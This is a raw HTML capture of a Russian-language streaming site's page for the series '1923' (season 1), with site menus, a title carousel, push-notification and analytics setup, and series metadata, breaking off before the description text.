

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamafilm.club/film/1923-serial/
body_size: 15448
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<link href="https://lamafilm.club/wp-content/uploads/2022/12/1923-serial.jpg.webp" rel="preload" as="image">
<link href="https://lamafilm.club/wp-content/uploads/2025/12/915178-270x390.jpg.webp" rel="preload" as="image">
<link href="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" rel="preload" as="image">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>1923 (сериал, 2022) 1 сезон все серии смотреть онлайн в хорошем качестве</title>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='perfecty-push-css' href='https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/css/perfecty-push-public.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://lamafilm.club/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel="canonical" href="https://lamafilm.club/film/1923-serial/" />
<script>
	window.PerfectyPushOptions = {
		path: "https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/js",
		dialogTitle: "Вы хотите получать уведомления о новинках?",
		dialogSubmit: "Да",
		dialogCancel: "Не сейчас",
		settingsTitle: "Настройки уведомлений",
		settingsOptIn: "Я хочу получать уведомления",
		settingsUpdateError: "Не удалось изменить настройки, попробуйте снова",
		serverUrl: "https://lamafilm.club/wp-json/perfecty-push",
		vapidPublicKey: "BN-Ue53s-tp-j-TgVCDsJE2891hhRh9rEW1Duxzo2kbtbZOHfsYiyeOhoyFLBcVqbdOJRv6C3wKt5gA7xPTkEx4",
		token: "fd538869d3",
		tokenHeader: "X-WP-Nonce",
		enabled: true,
		unregisterConflicts: false,
		serviceWorkerScope: "/perfecty/push",
		loggerLevel: "error",
		loggerVerbose: false,
		hideBellAfterSubscribe: false,
		askPermissionsDirectly: false,
		unregisterConflictsExpression: "(OneSignalSDKWorker|wonderpush-worker-loader|webpushr-sw|subscribers-com\/firebase-messaging-sw|gravitec-net-web-push-notifications|push_notification_sw)",
		promptIconUrl: "",
		visitsToDisplayPrompt: 0	}
</script>
<meta name="robots" content="index,follow" />
<meta name="description" content="Смотреть онлайн сериал 1923 бесплатно в хорошем качестве! Желаем приятного просмотра." />
<meta name="keywords" content="1923 2022, 1 сезон 1923 смотреть, онлайн" />
<link rel="canonical" href="https://lamafilm.club/film/1923-serial/" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Смотреть фильмы и сериалы онлайн в хорошем качестве бесплатно"/>
<meta property="og:title" content="1923 (1 сезон)" />
<meta property="og:description" content="Смотреть онлайн сериал 1923 бесплатно в хорошем качестве! Желаем приятного просмотра." />
<meta property="og:image" content="https://lamafilm.club/wp-content/uploads/2022/12/1923-serial.jpg" />
<meta property="og:url" content="https://lamafilm.club/film/1923-serial/" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link href="https://lamafilm.club/wp-content/themes/lama/style.css?v=577" rel="preload" as="style">
<link rel='stylesheet' id='style-css' href='https://lamafilm.club/wp-content/themes/lama/style.css?v=577' type='text/css' as="style">
<meta name="viewport" content="width=device-width">
<meta name="hdvb" content="aeb6d4fde4523c9a632e4b721795a232:66a401128283e02589ce450fb6c6a35f">
<link rel="preconnect" href="https://lamafilm.club/">
<link rel="dns-prefetch" href="https://lamafilm.club/">
<link rel="preconnect" href="https://cdn77-fs.aj1907.online">
<link rel="preconnect" href="https://cdn77.aj1907.online">
<link rel="preconnect" href="https://aj1907.online">
<link rel="preconnect" href="https://cdn-t.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="preconnect" href="https://cdn3.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="preconnect" href="https://cdn4.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn77-fs.aj1907.online">
<link rel="dns-prefetch" href="https://cdn77.aj1907.online">
<link rel="dns-prefetch" href="https://aj1907.online">
<link rel="dns-prefetch" href="https://cdn-t.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn3.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn4.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1NK7FBFW8Q');
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<noindex>
<ins class="604c7625" data-key="5f48c121-8ec9-45d9-82af-58433a622287" data-cp-host="4dxvrjwjbcie|lamafilm.club" data-cp-domain="lamafilm.club"></ins>
</noindex>
<header class="header">
    <div class="header-menu">
        <div class="logo-search">
            <div class="logo-mob">
                <div rel='m3' class="knop m3">
                    <div class="logo-drop">
                        <div class="svg-img"><img src="/img/lama.png" width="136" height="29" alt="lamafilm"></div>
                        <ul class="drop m3">
                            <li><a rel="nofollow" href="/">Главная</a></li>
                            <li><a rel="nofollow" href="/films-smotret/">Фильмы</a></li>
                            <li><a rel="nofollow" href="/serials/">Сериалы</a></li>
                            <li><a rel="nofollow" href="/multfilm/">Мультфильмы</a></li>
                            <li><a rel="nofollow" href="/podborki/">Подборки</a></li>
                            <li><a rel="nofollow" href="/random">Случайный</a></li>
                            <li><a rel="nofollow" href="/navigation/">Навигация</a></li>
                        </ul>
                    </div>
                </div>
            </div> 
            <ul class="logo">
                <li><a href="/"><img src="/img/lama.png" alt="Лама" width="185" height="40"></a></li>
            </ul>
            <div class="search">
                <form class="pc-search" method="get" name="searchform" action="/">
                    <input name="s" autocomplete="off" minlength="3" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text">
                    <input class="lama-search-button" value="" type="submit">
                </form>
            </div>
            <div class="new-theme">
                <input id="lama-dark" aria-label="dark theme" type="checkbox">
                <div class="sun-moon"></div>
            </div>
            <div class="navi-m">
                <a href="/navigation/" aria-label="navigation" class="navi-svg"></a>
            </div>
            <ul class="search-clik">
                <li class="search-item" title=""><a href="#" aria-label="search"><i class="fa s-icon"></i></a></li>
            </ul>
            <div class="navigation-search">
                <form class="lama-search" method="get" name="searchform" action="/">
                    <input class="input-search" name="s" autocomplete="off" minlength="3" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text">
                    <input class="lama-search-button" value="" type="submit">
                </form>
            </div>
        </div>
    </div>
</header>

<div class="wrapper">
    <div class="slids">
        <div class="carou">
            <div class="carou-in owl-carousel" id="owl-carou">
                <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/follaut-2-sezon/" title="Фоллаут (2 сезон)">
        <div class="im-hover">
            <img src="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" data-preload="true" width="270" height="390" alt="Фоллаут (2 сезон)" title="Фоллаут (2 сезон)">
        </div>
        <div class="tc-title">Фоллаут (2 сезон)</div>
        <div class="s-average">8.77</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/illyuziya-obmana-3/" title="Иллюзия обмана 3">
        <div class="im-hover">
            <img src="https://lamafilm.club/wp-content/uploads/2025/12/915178-270x390.jpg.webp" data-preload="true" width="270" height="390" alt="Иллюзия обмана 3" title="Иллюзия обмана 3">
        </div>
        <div class="tc-title">Иллюзия обмана 3</div>
        <div class="s-average">7.46</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/avatar-plamya-i-pepel-2025/" title="Аватар: Пламя и пепел">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/570402-1-270x390.jpg.webp" width="270" height="390" alt="Аватар: Пламя и пепел" title="Аватар: Пламя и пепел">
        </div>
        <div class="tc-title">Аватар: Пламя и пепел</div>
        <div class="s-average">8.42</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/dostat-nozhi-voskreshenie-pokojnika/" title="Достать ножи: Воскрешение покойника">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/4421816-270x390.jpg.webp" width="270" height="390" alt="Достать ножи: Воскрешение покойника" title="Достать ножи: Воскрешение покойника">
        </div>
        <div class="tc-title">Достать ножи: Воскрешение покойника</div>
        <div class="s-average">8.74</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/begushhij-chelovek/" title="Бегущий человек">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/4387862-270x390.jpg.webp" width="270" height="390" alt="Бегущий человек" title="Бегущий человек">
        </div>
        <div class="tc-title">Бегущий человек</div>
        <div class="s-average">7.4</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/2025-ono-dobro-pozhalovat-v-deri/" title="Оно: Добро пожаловать в Дерри">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/10/4910542-1-270x390.jpg.webp" width="270" height="390" alt="Оно: Добро пожаловать в Дерри" title="Оно: Добро пожаловать в Дерри">
        </div>
        <div class="tc-title">Оно: Добро пожаловать в Дерри</div>
        <div class="s-average">8.4</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/zveropolis-2/" title="Зверополис 2">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/5265603-1-270x390.jpg.webp" width="270" height="390" alt="Зверополис 2" title="Зверополис 2">
        </div>
        <div class="tc-title">Зверополис 2</div>
        <div class="s-average">8.09</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/2025-hishhnik-planeta-smerti/" title="Хищник: Планета смерти">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/5463792-270x390.jpg.webp" width="270" height="390" alt="Хищник: Планета смерти" title="Хищник: Планета смерти">
        </div>
        <div class="tc-title">Хищник: Планета смерти</div>
        <div class="s-average">8.68</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/korol-talsy-3-sezon/" title="Король Талсы (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/4760854-270x390.jpg.webp" width="270" height="390" alt="Король Талсы (3 сезон)" title="Король Талсы (3 сезон)">
        </div>
        <div class="tc-title">Король Талсы (3 сезон)</div>
        <div class="s-average">8.83</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/monstr-istoriya-eda-gina-3-sezon/" title="Монстр: история Эда Гина (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/rd8a3f3ada424sd42d27f.jpg.webp" width="270" height="390" alt="Монстр: история Эда Гина (3 сезон)" title="Монстр: история Эда Гина (3 сезон)">
        </div>
        <div class="tc-title">Монстр: история Эда Гина (3 сезон)</div>
        <div class="s-average">7.93</div>
    </a>
</div>
            </div>
        </div>
    </div>
    <div class="lama-menu">
        <nav>
            <div class="menu-links">
                <ul>
                    <li>
                        <a href="/films-smotret/novinki-kino-2024/">Новинки</a>
                    </li>
                </ul>
                <ul class="mob-li">
                    <li><a href="/films-smotret/">Фильмы</a></li>
                    <li><a href="/serials/">Сериалы</a></li>
                    <li><a href="/multfilm/">Мультфильмы</a></li>
                    <li><a href="/podborki/">Подборки</a></li>
                </ul>
            </div>
        </nav>
        <div class="menu-list">
            <div class="new-knop">
                <div rel='m1' class="knop m1">Года</div>
                <div rel='m2' class="knop m2">Жанры</div>
            </div>
           	<ul class="drop m1">
				<li><a href="/film/god/2025/">2025</a></li>
                <li><a href="/film/god/2024/">2024</a></li>
                <li><a href="/film/god/2023/">2023</a></li>
                <li><a href="/film/god/2022/">2022</a></li>
                <li><a href="/film/god/2021/">2021</a></li>
                <li><a href="/film/god/2020/">2020</a></li>
                <li><a href="/film/god/2019/">2019</a></li>
                <li><a href="/film/god/2018/">2018</a></li>	
                <li><a href="/film/god/2017/">2017</a></li>
                <li><a href="/film/god/2016-year/">2016</a></li>
                <li><a href="/film/god/2015-year/">2015</a></li>
                <li><a href="/film/god/2014-year/">2014</a></li>
                <li><a href="/film/god/2013/">2013</a></li>		
                <li><a href="/film/god/2012/">2012</a></li>
                <li><a href="/film/god/2011/">2011</a></li>
                <li><a href="/film/god/2010/">2010</a></li>
                <li><a href="/film/god/2009/">2009</a></li>		
            </ul>
            <ul class="drop m2">
                <li><a href="/genre/biografiya/">Биография</a></li>
                <li><a href="/genre/boevik/">Боевики</a></li>
                <li><a href="/genre/vestern/">Вестерны</a></li>
                <li><a href="/genre/voennyj/">Военные</a></li>
                <li><a href="/genre/detektiv/">Детективы</a></li>
                <li><a href="/genre/drama-01/">Драмы</a></li>
                <li><a href="/genre/istoricheskiy/">Исторические</a></li>		
                <li><a href="/genre/komediya/">Комедии</a></li>		
                <li><a href="/genre/kriminal/">Криминал</a></li>
                <li><a href="/genre/melodrama/">Мелодрамы</a></li>
                <li><a href="/genre/mistika/">Мистика</a></li>
                <li><a href="/genre/muzyka/">Музыка</a></li>		
                <li><a href="/genre/myuzikl/">Мюзиклы</a></li>
                <li><a href="/genre/priklyucheniya/">Приключения</a></li>
                <li><a href="/genre/semejnyj/">Семейные</a></li>
                <li><a href="/genre/sport/">Спорт</a></li>
                <li><a href="/genre/triller/">Триллеры</a></li>
                <li><a href="/genre/uzhasy/">Ужасы</a></li>
                <li><a href="/genre/fantastika/">Фантастика</a></li>
                <li><a href="/genre/fentezi/">Фэнтези</a></li>	
            </ul>
        </div>
        <div class="menu-links">
            <ul>
                <li>
                    <a href="/top-films/"><u>Топ</u></a>
                </li>
            </ul>
        </div>
        <div class="rando">
            <a class="link-nav" rel="nofollow" href="/navigation/" title="Навигация" >Навигация</a>
            <a class="link-rand" rel="nofollow" href="/random" title="Случайное аниме" >Случайный</a>
        </div>
    </div>
<script>
function toggleDarkMode_ev() { 
	let toggler = document.getElementById( 'lama-dark' ); 

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );		
		document.body.classList.add( 'd-lama' );
		localStorage.setItem( 'dark-mode_ev', 'yes' ); 
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );		
		document.body.classList.remove( 'd-lama' );
		localStorage.setItem( 'dark-mode_ev', 'no' ); 
	}
}

function isDarkMode_ev() {
let isDarkMode = false;

if ( 'yes' === window.localStorage.getItem( 'dark-mode_ev' ) ) {
isDarkMode = true;
}
return isDarkMode;
}

function darkModeInitialLoad_ev() {
	var toggler = document.getElementById( 'lama-dark' ),
		isDarkMode = isDarkMode_ev();

	if ( isDarkMode ) {			
		document.body.classList.add( 'd-lama' );
	} else {		
		document.body.classList.remove( 'd-lama' );		
	}
	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}
darkModeInitialLoad_ev();
document.getElementById('lama-dark').onclick = toggleDarkMode_ev;
</script>
    <div class="middle">
        <main class="content">
<article class="text" itemscope itemtype="http://schema.org/Movie">
    <meta itemprop="dateCreated" content="2025-02-23T20:01:03">
    <meta itemprop="inLanguage" content="ru">

    <section class="post-singl">
        <ul class="krohi" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> » </li>
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://lamafilm.club/serials/"><span itemprop="name">Сериалы</span><meta itemprop="position" content="0"></a> » </li>
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://lamafilm.club/serials/zarubezhnye-serialy/"><span itemprop="name">Зарубежные сериалы</span><meta itemprop="position" content="0"></a> » </li>
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://lamafilm.club/film/1923-serial/#online" ><span itemprop="name">1923 (1 сезон)</span><meta itemprop="position" content="0"></a></li>
        </ul>

        <h1 itemprop="name">1923 (1 сезон) (2022)</h1>
        <em>1923</em>        <div class="img-poster">
            <img class="pos" width="240" height="355" itemprop="image" src="https://lamafilm.club/wp-content/uploads/2022/12/1923-serial.jpg.webp" data-preload="true" alt="1923 (1 сезон)" title="1923 (1 сезон)">
        </div>
        <table>
            <tbody>
                <tr class="o-filme"><td><u><span>О сериале</span></u></td></tr>
                                    <tr><td><u>Вестерн, Драма</u></td></tr>
                            </tbody>
        </table>
        <table class="table-sin">
            <tbody class="tbody-sin">
                <tr><td colspan="2"><span class="s1">Название:</span>1923</td></tr>                <tr><td colspan="2"><span class="s1">Рейтинг:</span><span class="rt-opis">9</span></td></tr>                <tr><td colspan="2"><span class="s1">Время: </span>1 час</td></tr>                <tr><td colspan="2"><span class="s1">Сезон: </span>1 сезон</td></tr>                                    <tr><td colspan="2"><span class="s1">Серия: </span>8 серия</td></tr>
                                                    <tr><td colspan="2"><span class="s1">Год:</span><a href="https://lamafilm.club/film/god/2022/">2022</a></td></tr>
                            </tbody>
        </table>
        <table class="table-sin-akter">
            <tbody class="tbody-sin">
                                    <tr><td colspan="2"><span class="sn1">Страна:</span><span class="s2"><a href="https://lamafilm.club/film/strana/ssha/">США</a></span></td></tr>
                                    <tr><td colspan="2"><span class="sn1">В ролях:</span><span class="s2"><a href="https://lamafilm.club/film/akter/xarrison-ford/">Харрисон Форд</a>, <a href="https://lamafilm.club/film/akter/xelen-mirren/">Хелен Миррен</a></span></td></tr>
                                <tr>
                    <td colspan="2">
                        <span class="sn1">Добавлен:</span><span class="s2">23 февраля 2025</span>
                    </td>
                </tr>
            </tbody>
        </table>
    </section>
    <div class="description">
        <h2>Сериал 1923 (1 сезон) смотреть онлайн</h2>
        <div class="infotext" itemprop="description">
